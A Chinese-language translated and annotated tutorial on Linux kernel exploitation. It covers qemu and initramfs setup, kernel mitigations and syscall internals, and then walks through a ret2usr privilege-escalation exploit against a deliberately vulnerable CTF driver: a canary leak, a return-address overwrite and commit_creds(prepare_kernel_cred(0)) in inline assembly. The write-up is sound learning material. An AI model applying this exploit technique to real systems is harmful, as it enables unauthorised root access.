
看一篇歪果仁的入门文章,由此记录一下,原文:https://lkmidas.github.io/posts/20210123-linux-kernel-pwn-part-1/#appendix
I know it’s pretty late for a pwner like me to start learning this subject after so long, but as they always say, it’s better late than never.
注意:本人主要进行了翻译,并在自己有疑惑的地方查了一些资料,专业知识以及英语水平有点抠脚还请大佬们见谅
Setting up the environment
First Look
- vmlinuz:内核的压缩文件,有时也称为
bzImage.我们进行解压获取内核的ELF文件,称为vmlinux - initramfs.cpio.gz:经过
cpio和gzip压缩后的文件系统,包含/bin /etc /usr等这样的目录,当然也包含我们的分析目标:包含漏洞的驱动程序 - run.sh:启动脚本,包含
内核保护参数是否启用,在进行实际漏洞利用前我们可以先修改一些保护使我们操作更加方便,也为了一步一步学习
Kernel
我们的vmlinuz也就是压缩后的内核文件,因为不同的压缩方案,也就需要不同的解压方式,因此用一下脚本进行提取extract-image.sh:
./extract-image.sh ./vmlinuz > ./vmlinux
url:https://lkmidas.github.io/posts/20210123-linux-kernel-pwn-part-1/extract-image.sh
然后由于内核文件比较大以防需要使用rop最好一开始就提取他的所有ropgadgets:
ROPgadget --binary ./vmlinux > gadgets.txt
这里我提取了好几分钟应该
The File System
同样这里使用以下脚本进行解压文件系统:
mkdir initramfs
cd initramfs
cp ../initramfs.cpio.gz .
gunzip ./initramfs.cpio.gz
cpio -idm < ./initramfs.cpio
rm initramfs.cpio
这样在inittramfs文件里面我们可以修改一些初始化操作利于我们操作,以及提取漏洞驱动程序进行分析
比如 /etc:一般会存放大部分的初始化脚本,一般我们去寻找以下语句(一般在rcs或inittab中),并修改:
setuidgid 1000 /bin/sh
# Modify it into the following
setuidgid 0 /bin/sh
这样进入系统后直接就是root权限,当然我们在远程不能这样做,这样做是为了查看一些只有root才能查看但我们需要使用在Exp中的数据:
-
/proc/kallsyms:存放了所有已加载的符号地址 -
/sys/module/core/sections/.text:获取内个.text段的基址- 虽然在第一个要介绍的题目的系统中没有这个文件
记得在跑Exp之前把shell改为原来的uid
我们对文件系统中的一些东西进行修改后,要想使用这个文件系统还得压缩:
gcc -o exploit -static $1
mv ./exploit ./initramfs
cd initramfs
find . -print0 \
| cpio --null -ov --format=newc \
| gzip -9 > initramfs.cpio.gz
mv ./initramfs.cpio.gz ../
这里将参数为exploit.c,一起放入文件系统中
The qemu run script
一开始给出的qemu启动脚本为:
qemu-system-x86_64 \
-m 128M \
-cpu kvm64,+smep,+smap \
-kernel vmlinuz \
-initrd initramfs.cpio.gz \
-hdb flag.txt \
-snapshot \
-nographic \
-monitor /dev/null \
-no-reboot \
-append "console=ttyS0 kaslr kpti=1 quiet panic=1"
解释一些重要的参数:
- -m:指定系统的内存大小
- -cpu:指定cpu模式,后面的
+smep和+smap是开启了一些保护措施 - -kernel:指定压缩后的内核镜像文件
- initrd:指定压缩后的文件系统
- -append:一些额外的启动参数,这里我们可以
启动或关闭保护措施 - -hdb:将flag.txt映射到系统中的
/dev/sda,防止被其他操作读取或为了更容易部署
-s:启用调试,但没有直接断在内核,然后我们启动另一个终端用gdb远程调试(默认端口1234):
gdb --nx ./vmlinux #--nx Do not read any .gdbinit files in any directory.
(gdb) target remote :1234
这里不知道为啥我使用gef或pwndbg都会遇到段错误所以只能使用原生的gdb(原汁原味:))
You might want to disable peda, pwndbg or GEF when debugging remote kernel, because sometimes they might behave weirdly. Simply use gdb —nx vmlinux.
Linux kernel mitigation features
这里主要是了解一些内核的保护措施就像用户程序中的ASLR,canary,PIE等,以下介绍一些比较重要的:
- Kernel stack cookies (or canaries):就是用户程序中的
canary保护,但在内核这个是无法关闭的也没有对应的qemu启动参数来关闭,它是在编译的时候开启的 - Kernel address space layout randomization (KASLR):就像我们的
ASLR,随机化了每次系统启动时内核加载地址。可以由qemu参数-append中添加kaslr或nokaslr开启或关闭 - Supervisor mode execution protection (SMEP):开启后,陷入内核后将无法执行用户段命令。这个由
CR4寄存器的20th bit决定是否开启,我们在启动参数中在-append中添加nosmep关闭,在-cpu中添加+semp开启 - Supervisor Mode Access Prevention (SMAP) :用于加强
smep,当陷入内核时,无法访问用户空间的数据。marks all the userland pages in the page table as non-accessible.这个由CR4寄存器的21st bit决定开启,可以由初始化参数-cpu中的+smap开启,或-append中的nosmap关闭 - Kernel page-table isolation (KPTI):开启后,在内核模式用户区的页表集和内核区的页表集完全分离。
-
when this feature is active, the kernel separates user-space and kernel-space page tables entirely, instead of using just one set of page tables that contains both user-space and kernel-space addresses. One set of page tables includes both kernel-space and user-space addresses same as before, but it is only used when the system is running in kernel mode. The second set of page tables for use in user mode contains a copy of user-space and a minimal set of kernel-space addresses. It can be enabled/disabled by adding kpti=1 or nopti under -append option.
-
作为入门,这里只开启了canary
User space to Kernel space
当发生 系统调用,产生异常,外设产生中断等事件时,会发生用户态到内核态的切换,具体的过程为(kernel version: 4.12):
所谓实践出真知,这里我编译了一个版本为Kernel_4.6.2的内核搭配busybox+qemu进行调试:
pwndbg> p entry_SYSCALL_64 $3 = {<text variable, no debug info>} 0xffffffff8186e750 <entry_SYSCALL_64> pwndbg> b*0xffffffff8186e750 Breakpoint 2 at 0xffffffff8186e750: file arch/x86/entry/entry_64.S, line 147. pwndbg> c Continuing. Breakpoint 2, entry_SYSCALL_64 () at arch/x86/entry/entry_64.S:147 147 SWAPGS_UNSAFE_STACK ────────────────────────────[ DISASM ]───────────────────────────── ► 0xffffffff8186e750 <entry_SYSCALL_64> swapgs 0xffffffff8186e753 <entry_SYSCALL_64+3> mov qword ptr gs:[0xc6c0], rsp 0xffffffff8186e75c <entry_SYSCALL_64+12> mov rsp, qword ptr gs:[0x141c4] 0xffffffff8186e765 <entry_SYSCALL_64+21> push 0x2b 0xffffffff8186e767 <entry_SYSCALL_64+23> push qword ptr gs:[0xc6c0] 0xffffffff8186e76f <entry_SYSCALL_64+31> push r11 0xffffffff8186e771 <entry_SYSCALL_64+33> push 0x33可以看到执行系统调用的确运行到了这里
ENTRY(entry_SYSCALL_64)
/*
* Interrupts are off on entry.
* We do not frame this tiny irq-off block with TRACE_IRQS_OFF/ON,
* it is too small to ever cause noticeable irq latency.
*/
SWAPGS_UNSAFE_STACK /*SWAPGS_UNSAFE_STACK == swapgs*/
/*
* A hypervisor implementation might want to use a label
* after the swapgs, so that it can do the swapgs
* for the guest and jump here on syscall.
*/
GLOBAL(entry_SYSCALL_64_after_swapgs)
/*保存当前用户rsp*/
movq %rsp, PER_CPU_VAR(rsp_scratch) /*#define PER_CPU_VAR(var) %__percpu_seg:var*/
/*换上内核栈*/
movq PER_CPU_VAR(cpu_current_top_of_stack), %rsp
TRACE_IRQS_OFF
/* Construct struct pt_regs on stack */
pushq $__USER_DS /* pt_regs->ss */
pushq PER_CPU_VAR(rsp_scratch) /* pt_regs->sp */
pushq %r11 /* pt_regs->flags */
pushq $__USER_CS /* pt_regs->cs */
pushq %rcx /* pt_regs->ip */
pushq %rax /* pt_regs->orig_ax */
pushq %rdi /* pt_regs->di */
pushq %rsi /* pt_regs->si */
pushq %rdx /* pt_regs->dx */
pushq %rcx /* pt_regs->cx */
pushq $-ENOSYS /* pt_regs->ax */
pushq %r8 /* pt_regs->r8 */
pushq %r9 /* pt_regs->r9 */
pushq %r10 /* pt_regs->r10 */
pushq %r11 /* pt_regs->r11 */
sub $(6*8), %rsp /* pt_regs->bp, bx, r12-15 not saved */
/*
* If we need to do entry work or if we guess we'll need to do
* exit work, go straight to the slow path.
*/
movq PER_CPU_VAR(current_task), %r11
testl $_TIF_WORK_SYSCALL_ENTRY|_TIF_ALLWORK_MASK, TASK_TI_flags(%r11)
jnz entry_SYSCALL64_slow_path
entry_SYSCALL_64_fastpath:
/*
* Easy case: enable interrupts and issue the syscall. If the syscall
* needs pt_regs, we'll call a stub that disables interrupts again
* and jumps to the slow path.
*/
TRACE_IRQS_ON
ENABLE_INTERRUPTS(CLBR_NONE)
#if __SYSCALL_MASK == ~0
cmpq $__NR_syscall_max, %rax
#else
andl $__SYSCALL_MASK, %eax
cmpl $__NR_syscall_max, %eax
分析几条比较重要的指令:
-
syscall:用户态引发软中断,陷入内核并且切换状态由硬件完成,由源码注释:- 将rip保存在rcx
-
从MSR(Model Specific Registers)中载入新的
ss和cs寄存器(选择子) - 从MSR中载入rip(进入内核,由于syscall此时的请求级为0可以访问)
-

#载入新寄存器值之前 cs 0x33 51 0b110011 #请求特权级 为3 用户 ss 0x2b 43 0b101011 #请求特权级 为3 用户 ds 0x0 0 es 0x0 0 fs 0x0 0 gs 0x0 0 #载入后 pwndbg> i r cs 0x10 16 0b10000 #请求特权级 为0 内核 ss 0x18 24 0b11000 #请求特权级 为0 内核 ds 0x0 0 es 0x0 0 fs 0x63 99 0b101011 #请求特权级 为3 用户 用于访问用户区数据 gs 0x0 0
- swapgs:将gs寄存器和一个MSR(Model Specific Registers)寄存器
IA32_KERNEL_GS_BASE中的值交换,该值指向内核数据结构,然后原gs值放入IA32_KERNEL_GS_BASE中 (由于syscall此时的请求级为0可以访问entry_SYSCALL_64)-
#from Intel IF CS.L ≠= 1 (* Not in 64-Bit Mode *) THEN #UD; FI; IF CPL ≠= 0 THEN #GP(0); FI; tmp ← GS.base; GS.base ← IA32_KERNEL_GS_BASE; IA32_KERNEL_GS_BASE ← tmp; - 从后面几句可以看到其功能
-
- mov qword ptr gs:[0xc6c0], rsp;mov rsp, qword ptr gs:[0x141c4]:`获取内核栈,将原rsp保存在内核数据
-
#用户栈 00:0000│ rsp 0x7ffec0abb7c8 —▸ 0x40eaec ◂— nop dword ptr [rax] 01:0008│ 0x7ffec0abb7d0 —▸ 0x7ffec0abb938 —▸ 0x7ffec0abcf8f ◂— 0x5500747365742f2e /* './test' */ 02:0010│ 0x7ffec0abb7d8 —▸ 0x4002c8 ◂— sub rsp, 8 03:0018│ 0x7ffec0abb7e0 —▸ 0x6ca018 —▸ 0x423720 ◂— mov #切换为内核栈 00:0000│ rsp 0xffff880005ea0000 —▸ 0xffff8800001a9500 ◂— 1 01:0008│ 0xffff880005ea0008 ◂— 0 ... ↓ 03:0018│ 0xffff880005ea0018 ◂— 0xffffffffffffffff 04:0020│ 0xffff880005ea0020 ◂— 0 05:0028│ 0xffff880005ea0028 ◂— popfq /* 0x57ac6e9d */ 06:0030│ 0xffff880005ea0030 ◂— 0
-
- 接下来的数次push:形成
pt_regs结构体,用于保存用户状态 - 进行一些检查
- call *sys_call_table(, %rax, 8):调用对应中断处理程序
从中断处理程序返回后,就要准备从内核态返回了,也分析一下:
源码:
movq %rax, RAX(%rsp)
1:
/*
* If we get here, then we know that pt_regs is clean for SYSRET64.
* If we see that no exit work is required (which we are required
* to check with IRQs off), then we can go straight to SYSRET64.
*/
DISABLE_INTERRUPTS(CLBR_NONE)
TRACE_IRQS_OFF
testl $_TIF_ALLWORK_MASK, ASM_THREAD_INFO(TI_flags, %rsp, SIZEOF_PTREGS)
jnz 1f
LOCKDEP_SYS_EXIT
TRACE_IRQS_ON /* user mode is traced as IRQs on */
movq RIP(%rsp), %rcx
movq EFLAGS(%rsp), %r11
RESTORE_C_REGS_EXCEPT_RCX_R11
movq RSP(%rsp), %rsp
USERGS_SYSRET64
这些宏都看的有点费解,就直接说gdb调试代码:
0xffffffff8186e7b6 <+102>: mov QWORD PTR [rsp+0x50],rax
0xffffffff8186e7bb <+107>: cli
0xffffffff8186e7bc <+108>: nop DWORD PTR [rax+0x0]
0xffffffff8186e7c3 <+115>: test DWORD PTR [rsp-0x3f50],0x1008feff
0xffffffff8186e7ce <+126>: jne 0xffffffff8186e811 <entry_SYSCALL_64+193>
0xffffffff8186e7d0 <+128>: mov rcx,QWORD PTR [rsp+0x80]
0xffffffff8186e7d8 <+136>: mov r11,QWORD PTR [rsp+0x90]
0xffffffff8186e7e0 <+144>: mov r10,QWORD PTR [rsp+0x38]
0xffffffff8186e7e5 <+149>: mov r9,QWORD PTR [rsp+0x40]
0xffffffff8186e7ea <+154>: mov r8,QWORD PTR [rsp+0x48]
0xffffffff8186e7ef <+159>: mov rax,QWORD PTR [rsp+0x50]
0xffffffff8186e7f4 <+164>: mov rdx,QWORD PTR [rsp+0x60]
0xffffffff8186e7f9 <+169>: mov rsi,QWORD PTR [rsp+0x68]
0xffffffff8186e7fe <+174>: mov rdi,QWORD PTR [rsp+0x70]
0xffffffff8186e803 <+179>: mov rsp,QWORD PTR [rsp+0x98]
0xffffffff8186e80b <+187>: swapgs
0xffffffff8186e80e <+190>: sysretq
0xffffffff8186e811 <+193>: sti
这样看起来还行,几个重点:
- 第一句将中断处理程序的结果放入栈中结构体pt_regs的rax位置,获取返回值
- cli:执行后不在受理中断
- 一连串mov:获取提前布置的pt_regs,也就是用户区代码上下文
- swapgs:有借有还,把用户态的gs换回来
-
sysretq:对应syscall,获取原来的rip,以及cs和ss-
#返回前 0xffffffff8186e80b <entry_SYSCALL_64+187> swapgs ► 0xffffffff8186e80e <entry_SYSCALL_64+190> sysret 00:0000│ rsp 0x7ffc949c5e08 —▸ 0x52b091 ◂— test rax, rax 01:0008│ 0x7ffc949c5e10 —▸ 0x4be8e0 ◂— cmp rax, -0xfff 02:0010│ 0x7ffc949c5e18 ◂— 0 03:0018│ 0x7ffc949c5e20 —▸ 0x7ffc949c5fc8 ◂— add byte ptr [rcx], ah /* 0x6100 */ 04:0020│ 0x7ffc949c5e28 —▸ 0x1d1e860 ◂— 0 pwndbg> i r cs 0x10 16 ss 0x18 24 ds 0x0 0 es 0x0 0 fs 0x63 99 gs 0x0 0 #返回后 ► 0x4bd820 cmp rax, -0xfff 0x4bd826 jae 0x4d8ca0 <0x4d8ca0> 0x4bd82c ret pwndbg> i r cs 0x33 51 ss 0x2b 43 ds 0x0 0 es 0x0 0 fs 0x63 99 gs 0x0 - 终于咱们返回到用户态了
-
Summarization
这里小结一下过程(x86_64):
- userland
- syscall:主要是从对应MSR寄存器组获取新的寄存器值(cs, ss, rip),切换到内核态并指向内核段代码。这里就不像int 0x80会将
SS、ESP、eflags、CS、EIP压栈 - to kernel
- syscall:主要是从对应MSR寄存器组获取新的寄存器值(cs, ss, rip),切换到内核态并指向内核段代码。这里就不像int 0x80会将
- kernel
- swapgs:获取内核数据结构地址,用于之后的引用
- swapsp:切换为内核栈
- push_pt_regs:将用户态上下文压入内核栈
- sys_xxx:调用中断处理程序
- 获取返回值以及上下文
- swapgs:换回来
- sysretq:载入原来的rip和cs,ss返回用户态
Analyzing the kernel module
主要函数有:
- hackme_init:注册设备
- hackme_read:进行读操作
- hackme_write:进行写操作
注意这里内核仅仅开启canary保护
ssize_t __fastcall hackme_read(file *f, char *user, size_t size, loff_t *off)
{
__int64 v4; // rbx
__int64 v5; // rbp
__int64 v6; // r12
unsigned __int64 v7; // rdx
unsigned __int64 siz; // rbx
bool v9; // zf
ssize_t result; // rax
int tmp[32]; // [rsp+0h] [rbp-A0h]
unsigned __int64 v12; // [rsp+80h] [rbp-20h]
__int64 v13; // [rsp+88h] [rbp-18h]
__int64 v14; // [rsp+90h] [rbp-10h]
__int64 v15; // [rsp+98h] [rbp-8h]
_fentry__();
v15 = v5;
v14 = v6;
v13 = v4;
siz = v7;
v12 = __readgsqword(0x28u); //cabary
_memcpy(hackme_buf, tmp);
if ( siz > 0x1000 )
{
_warn_printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, siz);
BUG();
}
_check_object_size(hackme_buf, siz, 1LL); //检查buf,size看是否buf地址合法以及是否会越界
v9 = copy_to_user(user, hackme_buf, siz) == 0;
result = -14LL;
if ( v9 )
result = siz;
return result;
}
那么显然这里存越界,可以泄露canary
相似的write函数存在溢出,其返回地址也位于rbp的下方
ssize_t __fastcall hackme_write(file *f, const char *data, size_t size, loff_t *off)
{
unsigned __int64 v4; // rdx
ssize_t size_1; // rbx
ssize_t result; // rax
int tmp[32]; // [rsp+0h] [rbp-A0h]
unsigned __int64 v8; // [rsp+80h] [rbp-20h]
_fentry__();
size_1 = v4;
v8 = __readgsqword(0x28u);
if ( v4 > 0x1000 )
{
_warn_printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, v4);
BUG();
}
_check_object_size(hackme_buf, v4, 0LL);
if ( copy_from_user(hackme_buf, data, size_1) )
goto LABEL_8;
_memcpy(tmp, hackme_buf);
result = size_1;
while ( __readgsqword(0x28u) != v8 )
LABEL_8:
result = -14LL;
return result;
}
The simplest exploit – ret2usr
那么我们就可以控制write函数的返回地址,使用ret2usr进行提权(最简单的一种):
//这一部分卸载我们的exp中,控制内核执行用户区的提权函数,位于内核的函数
int commit_creds(struct cred *new);
struct cred* prepare_kernel_cred(struct task_struct* daemon
commit_creds(prepare_kernel_cred(0));就是以 0 号进程作为参考准备新的 credentials。
回想我们初学pwn的时候,当ASLR和NX关闭的时候我们可以将shellcode写入栈上,然后覆盖返回地址到shellcode,这种方式叫做ret2shellcode,将shellcode放在栈中某处,覆盖返回地址到shellcode。
ret2usr用了相似Leaking stack cookies的思想:我们将shellcode放在用户区,然后在内核溢出覆盖返回地址为我们用户代码地址,因为没有开启smap和smep用户区代码可使用可执行(此时我们还没执行iretq这样的指令进行返回,任然处于内核态)
为此需要关闭除了canary以外所有防护
Opening the device
首先想要和这个含有漏洞的模块交互,我们得先打开它:
int global_fd;
void open_dev(){
global_fd = open("/dev/hackme", O_RDWR);
if (global_fd < 0){
puts("[!] Failed to open device");
exit(-1);
} else {
puts("[*] Opened device");
}
}
利用全局变量global_fd对其进行读操作写
Leaking stack cookies
因为read函数中tmp数组大小为0x80,所以可以轻松读取到栈中的canary(可以看IDA中的汇编),我们使用unsigned long数组来保存,那么canary偏移为16:
unsigned long cookie;
void leak(void){
unsigned n = 20;
unsigned long leak[n];
ssize_t r = read(global_fd, leak, sizeof(leak));
cookie = leak[16];
printf("[*] Leaked %zd bytes\n", r);
printf("[*] Cookie: %lx\n", cookie);
}
Overwriting return address
这里和上述的泄露操作差不多,我们同样使用unsigned long数组来做payload,在ret_addr处覆盖为提权函数(escalate_privs):
void overflow(void){
unsigned n = 50;
unsigned long payload[n];
unsigned off = 16;
payload[off++] = cookie;
payload[off++] = 0x0; // rbx
payload[off++] = 0x0; // r12
payload[off++] = 0x0; // rbp
payload[off++] = (unsigned long)escalate_privs; // ret
puts("[*] Prepared payload");
ssize_t w = write(global_fd, payload, sizeof(payload));
puts("[!] Should never be reached");
}
经过escalate_privs函数我们完成提权,现在的重点是这个函数咋写?
Getting root privileges
再次重申我们的目标:获取root权限然后打开一个shell。使用:commit_creds(prepare_kernel_cred(0))这两个内核函数。
因为我们关闭了大部分的保护(KASLR)所以这两个的函数地址是固定的,可以从/proc/kallsyms找到(这就需要提前使用root查看):
cat /proc/kallsyms | grep commit_creds
-> ffffffff814c6410 T commit_creds
cat /proc/kallsyms | grep prepare_kernel_cred
-> ffffffff814c67f0 T prepare_kernel_cred
那么使用嵌入式汇编来使用这两个函数地址:
void escalate_privs(void){
__asm__(
".intel_syntax noprefix;" //使用intel汇编风格
"movabs rax, 0xffffffff814c67f0;" //prepare_kernel_cred
"xor rdi, rdi;"
"call rax; mov rdi, rax;"
"movabs rax, 0xffffffff814c6410;" //commit_creds
"call rax;"
... //return back
".att_syntax;"
);
}
还有一件事:注意到上述syscall进入内核时,会使用swapgs将gs换为内核态gs所以,咱们在iretq前还得用swapgs换回来(因为iretq用户态无法执行)
Returning to userland
进行上述的操作后,需要返回到用户空间打开一个shell。那么我们使用sysretq或iretq进返回(x86 64),一般选用iretq,因为其返回条件比较简单只需栈上一下5个寄存器依次入栈即可:
RIP | CS | RFLAGS | SP | SS
这一系列寄存器有两组,一组用于内核,一组保存用户态
因为我们不知道进入内核时用户态的这几个寄存器值,那么我们就得先存起来,当然rip我们设置为getshell函数地址:
void save_state(){
__asm__(
".intel_syntax noprefix;"
"mov user_cs, cs;" //可以直接使用c的全局变量
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax;"
);
puts("[*] Saved state");
}
那么完整的提权函数为:
unsigned long user_rip = (unsigned long)get_shell;
void escalate_privs(void){
__asm__(
".intel_syntax noprefix;"
"movabs rax, 0xffffffff814c67f0;" //prepare_kernel_cred
"xor rdi, rdi;"
"call rax; mov rdi, rax;"
"movabs rax, 0xffffffff814c6410;" //commit_creds
"call rax;"
"swapgs;"
"mov r15, user_ss;"
"push r15;"
"mov r15, user_sp;"
"push r15;"
"mov r15, user_rflags;"
"push r15;"
"mov r15, user_cs;"
"push r15;"
"mov r15, user_rip;"
"push r15;"
"iretq;"
".att_syntax;"
);
}
之后我们开启shell便完成了提权。
Notion
在x86系统能中系统调用进入内核的方式有两种:int 0x80传统方式,不过这种方式花费时间较多所以后面又开发处sysenter快速系统调用配合sysret从内核态返回。
而int 0x80是配合iret返回,这需要如下栈结构:

在x86_64系统中系统调用进入内核的方式只有一种:快速系统调用syscall
This is the only entry point used for 64-bit system calls.
配合sysretq返回到用户态,不需要那样的栈结构。但是同样支持上述类似的返回:iretq这也就需要上述栈结构
In the end
最后总结一下我的第一篇学习kernel exploitation的文章。
在这里我演示了Linux kernel pwn环境搭建,以及最简单的一种技术:ret2usr
下一篇文章我将逐步增加难度(开启保护),并且向你展示响应的绕过技术
warning: TCG doesn't support requested feature: CPUID.01H:EDX.vme [bit 1]
[ 1.325154] Dev sda: unable to read RDB block 1
[ 1.331190] Dev sda: unable to read RDB block 1
/ $ ./exploit
[*] Saved state
[*] Opened device
a
[*] Leaked 160 bytes
[*] Cookie: 5e2a4572287f4900
[*] Prepared payload
[*] Return to userland
[*] UID: 0, got root!
/ #
My Reference
origin post:https://lkmidas.github.io/posts/20210123-linux-kernel-pwn-part-1/#analyzing-the-kernel-module
swapgs:https://www.felixcloutier.com/x86/swapgs
source code:https://elixir.bootlin.com/linux/v4.12/source/arch/x86/entry/entry_64.S
privilege level:https://cloud.tencent.com/developer/article/1654532